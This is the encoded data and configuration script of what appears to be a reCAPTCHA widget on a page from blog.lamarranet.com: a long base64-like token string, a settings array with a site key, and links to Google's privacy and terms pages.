Du2HCgcKNw6xCaU/CjMOFFHbCosKgw4gpw4dLwphEXXvDn8OdFMKsBMKZJEAEw6jDtmskcw3Cgw9CAsKfUDFWwpLDscKCJWPCkMKWIcOZw6/CjsOqD8OhwoECwoPDlsKXDcOMwonCmsOJYMOiEVrCnGLCnxAaCMOhw53Du8KjwrJxw5wBDcKZw5ZgHwLDlBgcJsOQD8KHYRINw7xYW8OtAMOnwrvCncKwwrVcRBjCsMOewozCgzfDoB/[base64]/DncKCwoDDuUjDrsOUw57CqS8Qw5Eow69Xw4EUPFxVBcKvw5MKw6fDq8O8wovCtsKdOmjCpcKNSikmZ8Kbf8O3UMKaw70HTMKywqtKKjnDoMONwrfCp34PwpPDvArDrDrCjw4HOEBlwpbCnHTCrMOZAMOlwoteF8KoLcKOwobCtFM+UTUtWcKfw68/[base64]/wpXDl8KkwqvDuBrCsMO0bm/CiknCnFdpHBU/w64AH8OiMMOCw7TDmhfDmW7DkF5MVXgawqIjAsKywqFIw7Qicw5oHcOrVmbClcO0W2EmworDu2TCoUvDnDHCjhhPRnoYw7RKw6nCmUfCpHvDv8Kxwr0Sw4/[base64]/DoknDpMKURsKNw6fDsMKUw57DkwoiNEVsw4JTIsKOw4ceJifCphjCocOxw5LDrMK5w4LCusKYPXrDs8KewoHClBjCkcO/AXrCk8O2wqXDgnDChBITwr1Zw47DscOka1Zkf1LCvsOdwpfCmcKfF8Occ8OgbsKcecKZCsOjagHDvCcHOcK3wqzDksKRwpjCt0kzFcKzwrXDv8O6TVELwoDDqcOjOELCn2kAdAbCgSpiSsO7eC/Dmh8qXlfDnsKCVhHCnlodwp1eNsOFRcK0w73DvMOqwoFRw7fCsxbCpsO5wrvDqngMw5zDp8Obw4oLwrcmLsO2w4RcI8KGcjxswpXDhcOGw5lZwoE2wrnCjMKAHMORBMOlR8KXGMKkwoIrbg/DlmTDoMOFwqUDW8OjesKPAwPDvcOwwr4rwpfDmTTDg3jCpMK3w7l7w4hZacK8wpTCgcOZLMKrSsOQwrbDn0QRw4ZgdhxLwpYIwoARwpYxYwgnwpvCgAIpfsK6wqdCw6/DkB7Cgi9ocl/Dt3TCmsOzwpBswovChBrDscKgwpfDi8O/GxcHwrDDtMO3QcO9w6/DoT3CvSPCmsK/w53DkMK5FmDCs3rCh1TCn8O/[base64]/[base64]/w6TClcO6H8KLNCg6w6tKf0k9w4/ColLDtgXCpMKLw4QIHmfDhMKOCcOmwp1+ZE/DgcK6YcKvw7fCg8KoRMKLCGAXccO5dykQwoDCssKGHMOpw6IFJcK0HRAcSlsJwrNAe8Kxw6TCkHLCnizDjXo/[base64]/wr8lOcKiU8K/OsK9wqE/UsO/MzwKOMKdMxTDtcOGw6p4EsO8GTnDkMKPwpfDosKDwqRWe05nATMEwoHCtno4w7QZYlTDlB7DrsKlGMOfw5LDuyREcUbCmXXDjUTDq8OQEcKyw7jDrQfCuzPDmMO1cEY2TMO8JcO9RGUhLTQOwq7CvVdiwonDpcKXwqg+w4DCicKzw7Q/N109E8Orw7jCshhZPsKiXBwNfx0Uw7pRO8KRw7bCqQdGMxhrB8Osw75SwppMw5DCh8OXw4VdesOHKsO0IwPDlcOKw6Rdb8KREiZWP8O9ci/DqRcgw6YDIcO+EcOmw49lZCsba8KaHBXDsR54AXDCl0HCtQBGYMOYw5HCkMK8dyRpwqk5wp5Iw7QLRxAQwrVuwo/[base64]/[base64]/IcKuIGDCqcOpP8KEwq50J1lxNMKZwrFWw4PCiGZGwrzCl8OiFcKfwpVawp4/[base64]/UVPCrxnCghlPI8Krw6nDlsKkwpYXBcK3Q8Kzwr0hw7DCnEdEcsOTc8OBUB0fw6PDtG4VwoloA8K8d8KtKWHDhxEnOcO8w7LCgRLCqcKWH8O+W28vWX0twrBiKwrDiFM0w4XClFPCnU9PKAfDgxLDrsKaw4F3w73DlMKkN8OmYidYfcOIwqwmFx/Dl8O3E8KCwpDCliFgKcOaw5gxecKXw5VIaAVjwr0sw5nDgBIYcMOqw7rCqcOwFcKmw7tGwqRWwrtkwqV+Ij8uwrPCssOtcxDCmwouCsOvCMOfIMKow7gpJhrCh8Opw7rCssK9w5zDpmXCqQ/Cm1zDn0nCmEXCpcOTwojCsmLCvlEwcsK/wo7DohDCh1nCpnYFw49IwqbCvcKZwpLDnSgDCsKxw4rDncO6YMKKwoHCvcKCw5HCuX9xw457w7Izw7ZcwrXCnB5vw4goBl3Dn8OhTTPDmBrDssObBsKTw6ZTw409IsOrwoDDusOEClrClGc0EDzDgxtSwo0/w4PDnEoMAH7CsHc5A8KoRkNzw5V7CyxIwpPDp8KAJ0lMwo1VwrdMw4sOH8OIScODw6TCncOawofClcO6wqJCwq/DpF5GwqPDnX7CisONOUjCkmzDrsOjFMOAHSgxw4wCw6dRB0nDkFhcw5tPw4V/PSgAWsO9XsOAcMKyOcOFw45Tw5HCu8OEBVPCtwN/w5U8DcKLwpPDgnQ0REzCphjDmklxw7rCkh4VQcOOJhrCoWzCghZ/[base64]/CsDluLcOVwoILcGEEQ8Oww4jCgRUHwojDlMK1w57DgsOUFjRYfsOPwofCvMOZVRzCjsOiw7HCgSnCosOQwprCtsK3wqtyMTTCj8KwdMOQaxbCo8KvwpjCjj0MwpjDmlw/[base64]/wpwSw40ZFcOyw4Znw4pKwqZhcMOQHsKCw5dJW3Fgw7opwrHDqcOqJcObWxrCk8O0w68gw4/DvcKkccOvw6HDncO0woAAw7jChMO/OnfCt192wpfClMOBeXw+aMOgKxDDlMKAw79vw47Do8Odwok1wozDu21Lw6FFwpIEwp9NRj/CkTjCkWPCiVPCmMO6W03CtFZQYMKfcgzCgcOaw4IUAhpSTnZaYMOrw7DCr8O6DXfDsSUWGmxDdXPCq2d/XTQjaRAITcKkG0PCs8OLdsKlw6TDg8KjIUB/aCvDkMKYe8Kiw6zDr2DDvl/DlcO3wpXCpQ19LsK8wrPCrgvClDTCpMKewr7DrsKAbA1THHbDrn0obDN0CcOkwojCmV1nTEZfZyHCpcKSbMOPQMOeNsKqD8O+wqtMEjvDicOoLWnDpcORw6gOLMOhw4lyw6zDkE9iw6/DomEoQ8OLaMO/IcKXXFnDqF3DnCVAwqfDgh/CjFc/FV7DicKAHMOqYBvCvk97McKnwrFtCQbCqA9ww5RCw5PCnMO2wpdhWGPCnQTCsCcPw6LDujAiwrnDg3pCwrTCuRtMw4nChB4lwqI/w5gewoIGw5BzwrJlLsK4wqrDvkvCucKkEMKJbcKeworCpD9AfX8FWMKbw5vCoMOWNMK5wr5uwrwVMCRqwqHCgkI0w73CkEJkw4jChk13w5oswrDDqhEtwrEtwrTCosKhXk7Dixp7dMOgQcK7wqLCtsOQSgUGOsORw6bCgWfDpcKRw4/DusOLWsK1CR05QCwtw6vCiFFOw6/[base64]/CtDrDgB8bS8O9RV0Ow5vCo0DDj8O9FHDCglViw6xJwqvCuMKqwrrCvsKmVhTColfCrsKyw5/CtMOITcOyw4sXwq3Cn8KBLW0rVB41B8KTwpjChGXDmwbDsTo2wospwqjCjsK7CMKkCCfDnn45RcObwqTChUIvRFVywrHChU1/w6hOVHrCrj7DnmYFc8OZw6rCnsKYwrkVAmrCo8OJwojCsMK8FMKWMcK8U8Knw4PCk2nDjDvCtMKiN8KDNlzCnChwNcOdwrY4FcOPwqgyBsOgw6F4wqV6PMOdwq/DucKDdzkAw7nDjMKBAjTDnEDCkMOPDhnDtTJOEEByw7jCtk7DnjnDvD4OVw3DkDDCmEpJXSohw4jDpMOdbGLDuV9vOjlAUcOowo/Dg1p/w50Dw7kBw4ciwprChcKUNyHDtcKFwo8MwrHDhGEuw7NzNFMyTWTDoEzCm0d+w4snQsOTICEuw7TClMOWwozDgi4PHcKEw65NUUsvwo3CksKLwoTDpMOow4fCjcOZw7/DtcKIXmtpwo7ClylbOQrDusOsNsOgw5nCi8OYw45gw7HCj8KQwpbCgMKKM0TChiZxw4zDt0HCrULDqMKsw78SeMK+VMKbMQjClBQxw4TCmcO+wphfwrTDlsKcwrTDsEpUCcO3wqDDkcKcw5RhC8OMTS7Cg8K/KHnDpcK+SsK2RXthQjl8wosnf0pFSMO/SsKqw6HDqsKpw5UMQ8KzRMKhHmcVd8KUw7zDqAbDoU/DqirCtXA+RcKTUsOLwoNBwohjw65OEDfDhMK7eyLDksKhScKuw5lXwrxiAcKrwo7Cm8O4wrfDuSrDp8KNw4rCjMKWc27CuGxoRcONwozDjMK+wrppFSQPJhDClRt/wqvCo2knw7XCksOBw7/[base64]/ScO0wr5AwqwhwrLDkX88w51oW8KzwpUKJsOkw63CnMOHw74Zwp3Di8OFfMOLw5pawo3Dpi0lAcOZw5csw6/CqSbDkH/DhmpPwptTMm/CkH7Dgz48woTCmcOBSAxRw7BkDBrDhMOBw7TDhBfCuSnCvwDCoMOTw7x/w7Iew5XCllrCn8OVZsKbw5cwdlNPwrxIwphxDAlRecOfw6FcwonCuXMHw4bDuFDCg3DDv3d1wqPDucKjw7PDt1Akw45Owq90KsOrw77CqMKYwp7DosK6VGMuwoXCkMKOKx/CkcOpw6Mnw4DDgMOHw4dUbRTCi8KXNh7CoMKdwrFmKA1Qw7ttAsOSw7bCrMO/P3IzwpINWMO5wphyGz55w7ZhSmDDrMKhOxTDlnUyRcOVwrrCsMOuw4jDvcK9w4lxw4zDg8KQwrlLw53DncOSwoXCt8OFAhh9w6TCncOjwpvDvT05AitWwonDncOkEl/Dql/DjsKrUHXDvsKAQMODwoLCpMOKwp7CnMOOwrBLw4M+wrFvw4PDoQ/CmGTDs1DCrMK0woDDkj4/woB7RcKFf8KqO8O8wrjCs8KHb8OjwqlpaS1jeMKBbMOpwqkDw6VkV8Ogw6MnYiMBw4lPVcO3w6prwoHCtkd9T0DCp8OVwoTDoMOlOw7DmcOzw5Epw6J5w5oGZMOzZVIBP8OmV8KGPcO2FU/[base64]/VG7DjnvCgsK/woDDkT9lwrTCuTbCmcKyw5ggwqhEw6rDiB1ZEMKiw7fDjFYgFcOHY8O+DDjDv8KBRxnCjsKbw6YVwoYJAgPCmMOPwpQiRcOHwp45IcOvSMOpFcO0PHVUw5E/w4Jcw5vDiDjDrC/CscKcwozChcKFHMKxw4PCgE3DicOmV8O5aG86TikVCcKdw4fCqAQHw7PCrEnCrAXCqARuw73DicKmw7BkCFd+wpPCvgfCj8KVYkIhw4tfUsKaw58Uwp9gw4bDuGTDomsNw70TwrcNw4vDq8OSwq/DgcOdw5k7NsOWw57ChC7DnsOEd3bCk0nCmMOhNwHClcKZRHjCv8OzwpEXVCUBwqnDt28uWMOiWcOGwp/DpTPCisKaYMOOwpLDki9EGjHCtS7DisKjwr1ywojCi8OWwrzDnX7DusKOw5/CkC42w77CijXDlsOUBVYlWgPDt8KMJT7DvMKXw6Adw7XCu2wxw7l0w4vCkwnCjcOYw6PCncOFBMOoGsOuK8OaHMKYw4BkR8Oww4TDu1ZlVsOjB8KDaMO+KMOMGiDCiMKTwpcfcwHCpCHDjMKSw63CkjIDwrphwqrDhR/[base64]/CpsOjw4bCvVkhaz3CpFNdw6oWG8OIw4LClHTDrMKPw4onwqdLw4R6w5IawpfDusOWw5PCm8OvNcKLw4hJw4nCmCAtVsO9HMKhw4/[base64]/DtkDCnUxWw4NEMwrDjmQIQcOww6nCo15Aw5vCqMOxeBwEw5vCu8Oew4XDmsOKDzlowroYwrbCijIlEhLDox7CtsOowqbCqz57esKcDcKIwp7CkG3CqFTDusKcHl1Yw6hECDTDtcOAWsO/[base64]/wp4/w5MGQ8OqXsOywqrDuHPCtQhZAsKGwpXCly5ZJcKONMOaTCkSw4HDk8O0BGHDhsOaw70mRG3DnsKxw7tSW8K9bw7DmkV0wooswqDDj8OcRMOIwpTCvsK4wq/CrVpIw6LCqMOmGTDDj8Ouw7NcKcOAM24df8KUWsOdw5LDl2EvJcKVS8O4w57DhDbCjsOKIMOsIhrDi8K/IcKEw4ciXChHUsKcO8OSw7PCt8K1wpFUSsK3X8Oow41nw5nDicK+MEzDqxMYwoRFP29Xw4LDvSTDq8OhMUFPwpNaOEzCmsOTw7/Cp8OTwonDhMKGwoTCqHULwpLCoi7CnsOswoVFSjXDu8O/woHCh8KBwrJLwqXDgD4RUkjDqBTCulAOcFzDuCUNwq/CthBOM8K1HVppYcKawpvDpsOLw7fDpGcBXMKxD8OnYMOcwpkNcsK7X8KXwozDrWjCkcKWwpRowpHChy89M2nCrMOgwodjO1Eiw5hMw4IlScOLw7/[base64]/CrsKAwpwawpPDmi8MSMKvexINPsOvw7k7OsOIScOUI3rCtWxaIsKtDRrCh8OtJy7DscKHw7jDvMKKLMOywqTDpWTDi8O5w5XDjxHDjGnDlMO4OcKCw4sRbgpIwqQLDgc0w77CmMOWw7zDsMKdwrnDn8KMw7xaSsKowpjCgsO/w7Zibz3DqyUFU1pmw7EMw5saw7LCs0nCpn5AClPDscOXbQrClS3DmMOtFh/CjcK0w5PCi8KeIm9UKlxYAMKZwpEXWxfCliMJw4nDhGcMw4khwoHDg8O7OMKmw4DDgsKyJFnDnMOnI8OLwrk5w7XDvcK5SFTCnmRBw5/DoVErc8KLc0JFwpnCncOSw4LDssK5ESjDthN4MMK8FcOpbMOIw4g/Jz/[base64]/Cv8Ogw7TCmsKgw5zDswbDkkYpw4bDoMOpB8ORV1DDvlDDjEHCjsKRfioPZ3rChlnDjsKrwr9oS3gow7jDmyIZbl/[base64]/[base64]/DnsOfwr3Csm54bsOcw6vDk8K9UcOoBMOocykgw7Jpw7vCi8Kkw67CssOsIcOYwqVfw6AkAcO6wpbCpVJDRMOwGcOmw4JeFCvDpVPCowrCkULDssOmw61uw6nCsMOnwqhPOg/CjRzDpzNJw5wkS0XCkwvCjsKFw5MjWlQzwpDCqsKxw4bDs8KwTzhbw7QTw58CGRlIOMKkfCDCrsK3w5/DpMKRwqzDi8ObwrLCsG/CkMOqDSvCoyc0PGJvwprDocODCMKXAMKoD2HDn8KCw4tQd8KgIG5uVMK0EsKETg7DmFfDgMOAwqvDpsOzXcOpwp/DlcK1w6zDu242wrgtw4AeMVIqYwhhwpHDhVjCvHbCghHDsgzDh1/DnhPDq8OOw5YJHFjCvGlyNcOJwpoYwoTDrMKwwqUPw4QVPsOEZcKNwqBfA8Kewr/[base64]/CkTvDlcKtw4o2CsK/[base64]/CkMOpPk3CpcKZTBwjw6Azw67DqkPDtnLCjsK1w5caAVvDs0zDkcK4bsODXsOSTMOeUiXDhmFOwodfY8OiRBJiIRVGwozDgsOCEHbDicOZw6XDicOMSHM4Hx7Cv8OzWsOxRiYIKhFfwpXCqBt1w7bDgsO2GFlyworDqMK2wq51woxbw6/CoRlaw4JYSwdAw6/CpsKPwovCnDjDnQFrLcOmfcOPw5PDscOLw7BwOkVsPDEqS8ODT8KfMMOWVXvCoMKLI8KaFMKBwr7DvzTChwoXRB4nw7rDiMKUMBLCosKKFmzCjMKnUw3DkynDj1HDul3CnsKkw6J9w6/CuXg6QEvDsMKfT8KbwrsTfEnDj8OnH2JEwpIsGj4cMWYww5fCjMOxwol/wo7Ct8OoN8O+KMO5ADzDisKuCsO5PMO9w7hyfgTCscOCHsO4f8Orwqxxbwd8wrPCr3V2TcKPwrfDqMOVw4l5w6fDhWlQGwcQNMKAPMOBw70BwposPsKcdApBwr3CjHnDsW7CpMKiw7LCqsKOwoQhw6NuEcOyw5/[base64]/[base64]/CoFzDv3pLwrNRG1QID8K/[base64]/worCvB/DiVjCnsKTw6XDiH/CgMOswpDChDHCusOwSMO8H1rCmjjCqWnDqMOABEBaw5HDlcOww7EGdDJFwoHDl3TDh8KhXRTCucO+w4jCmMKcwpPCrsKZwqwIwonCiWnCvT3CjnDDs8O9NjHDqsKFOMO+Q8O6LAptw4zCqx7DvBULwp/CqcO0woFPb8K5IDcsAcKfw50WwpfDh8OQEMKjYRdnwofDvWHCtHYxMCXDsMKawolrw4IDw6zDnn/[base64]/CgiHCqcO5w6kxwoZHwp4bOcO/b8Ozw4BuAD42R1DDuAsqbsOIwodswrLCo8OFccKdwp/CvMOUwoPCj8OQL8KHwrFJWcO9wofCqMOAwr7DqcKjw5cVEsKMVsO1w4vDrcKzwo5AwrbDksOYGR8IEEVrwqxsZUQ/w44Kw58ATV/CtsKNw5Ixw5JHT2PChMOGFybCuzA8w6vCvMK/ewDDiQQ0w7LDvcKdw4nCj8K/w5Vdw5sONkdSGcOew6vCuRzDjn0Tf2nDqMOCRsOwwojCicKGwrvCrsKow5jCtzEEwopiDsOqesOCw6DDm2Y5wrt+V8K2EsKZw6LCgsKOw55WA8KQw5IOP8KRWDF2w7bDtcOtw57DnCA5aWU3fsOswq3CuxoDw7pES8Okw7szHsKJw5vCon1Yw4NAwrVhwqJ9wrPCjG/Dk8OmPiPCjXnDmcOnTWzChsK4YRPCiMOse14pw5DCs2LDgsOeScKFHxHCuMKsw6rDk8KCw4bDkFQef1Z3Q8OoOHVUw6pzdsKbwoY6KStuwoHCp0I/[base64]/w5Q4wq5tTMKbVD8SYsOvWMOvw6XDhStrwqoGwqzDgmoCwqchw6bDp8KtUsKnw4jDhyBJw7pNBBAlw6TDpsKjw6nDosKcRmXCumjClMOFSA0pdlXDjsKZPsO2cxJmGB46MV/CoMOdMFEkIHMvwoPDiCPDoMKLw7sHw4LDoV9+wpEBwoxud3jDq8OsN8OQw7rCqMKzecO8ScOPFQpCNxU4BTJcwpjCgETCqQIVMgfDi8KJHEnCrsKlYkHDk106eMOWeC3DtsOUwq/Dj0NMSsOPYsKwwogRwrXDs8OgYCJjwqDDosOIw7Y2Zg/[base64]/DmcKWHsK+w5UkwpbDtxPCpz/DpR9Nw51HwqzDiMOYwpwLIFvDvcOuwq/[base64]/Dr8KdfsKLDMKYacOWa8K3ByJSw5AgBHwnwoLDvcOEKSfCtsKGLcOGwo00wpkHWsOJwprDicKVA8O1IQ7Dk8KxAyNBa3XCoko8w48fwp/DgsOCZsOHTMKJwokSwpIsB11gNiDDmcOPwqPCsMK9SUhYBMO5GDwSw6Z6B0Z4OMOTZMOvABTCpBDCiDMiwpHCmXHCjyzCv2FQw6kXdj82IMK/dMKCKDRVAhNFWMODwpXDjnHDpMOaw4nCkV7CqcKrwrEYHHvCrsKcIcKvVEpww404wq/CksKFwrDCkcKww6RxWcOIw6Q+RsOlPn87aHLDt3LCijrDjMKgwqrCt8KnwpDCiwZgaMOzQA/DmcKpwqFxPk/Dmx/Dk3vDpcKywqbDicOzw7xJNVXCvhPCgEF7LsKFwrnDpAHDu2fDoF1zQcO2w6sEcS0+AMK3woU8w6TCrsOSw71OwrrDkAk3wrzDpjDCocKwwqp4Q0bChQ/DunvCozLDnsOgwoJzwr3Ck3BRH8K+SyPDvhd/N1XCsTHDncOWw6XCnsOtwoTDrC7DmkFPV8Ocw5LDk8OtYcKaw74zw5bDpcKEwqFywpcUwrcMK8OkwrpqdMOfwqQrw5pzbsKMw7lowp3DmVVZwojDgMKjdl3CmxFMEx7Cs8OAYsOZw4fCnMOKwq0ZB33DkMOQw4XCm8KAVMKhI3TCq2lXw4dnw43ChcK/wovCoMKUfcKfw6JvwpIMwqTChsOcXGptenVjw4xWwo4ew6vChcKSw5fCiy7Dg3TDsMKPFVzCjsKSYsOaYsKoQcK/OS7DvMOfwoowwprChWR2GCXCk8OWw7ksW8KWb1HCqDnDqHESwoR6UXJgwrQtQ8O+FH3DrA7CjcOmwqt8wpohw7HCpnfDt8OzwqhvwrANwrFNwrovSyXCh8O/wrsrHcOgEMOJwq9icxtbJRw4IcKMw4s5w57DqVMQwrnDs00ZcsKeOMKjbMOfbcKyw7YMFcOXw6wkwqzDug5UwqgdM8K3wqs3PSBZwqImc0vDrWhEwrxeNsOyw5bCl8KdAUVfwp9DORbCjDPDr8Knw7YPwopew6jConjCq8OJwofDi8O9YAE/[base64]/[base64]/[base64]/DksKjwr99wrDDpUPCn8Kew6vDusOUwo9rwqXDkMK6VH7DnCwPUDfDmmgGw7ZDAw7Djj3CocOtYxHDl8Kow5o/[base64]/w4PDtMOTAMKzWsKHNcOiPcOhXsKlw47CoHjCsnzCt3hsCsORw4rCgcO4w7nDlcKyX8KewobDuW9mLiTCoDTDnjxIH8OQw7XDty7Din88DMOywqZFwrtkegzCqVkVbMKawp/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdPmjUUAAAAAMLSvfldR1_R-42kMi2aJ2v2Y365\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,273],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://blog.lamarranet.com:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227KLX1/7vYnUk0vKE5zx7RSPapenFqZRy1uw1CGDDWI0\\u003d\x22,0,0,null,1,1769559229897,0,0,[221,191],null,[126],\x22RC-4QCSJGGUmCBCTw\x22,null,null,null,null,null,\x220dAFcWeA7pOcvlQ3fqLx8BL8LnRyHRHuFwv6I8XApyoM44evX7ZMmdVaXCvRvJll9lPebrqVcQBA8n1T6xY1qjpg36LNPKSxD65g\x22,1769642030229]");
    </script></body></html>